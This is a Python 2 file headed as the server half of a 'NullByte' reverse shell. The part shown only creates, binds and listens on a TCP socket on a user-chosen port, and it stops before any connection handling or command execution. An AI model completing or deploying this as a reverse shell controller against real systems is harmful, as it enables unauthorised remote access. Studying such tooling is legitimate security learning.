 1 #NullByte Python Server Reverse Shell
2 import socket, os, sys
3 def socketCreate():
4     try:
5         global host
6         global port
7         global s
8         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
9         host = ''
10         port = raw_input('Type the port for listening: ')
11         if port == '':
12             socketCreate()
13         port = int(port)
14     except socket.error as msg:
15         print 'Socket creation error: ' + str(msg[0])
16 def socketBind():
17     try:
18         print 'Binding socket at port %s'%(port)
19         #s.bind will bind socket to the designated port
20         s.bind((host,port))
21         #s.listen will stand for maximum number of connections
22         s.listen(1)
23     except socket.error as msg:
24         print 'Socket binding error: ' + str(msg[0])
25         print 'Retrying...'
26         #In case of exceptions, it'll retry until binding is succesfull.
27         socketBind()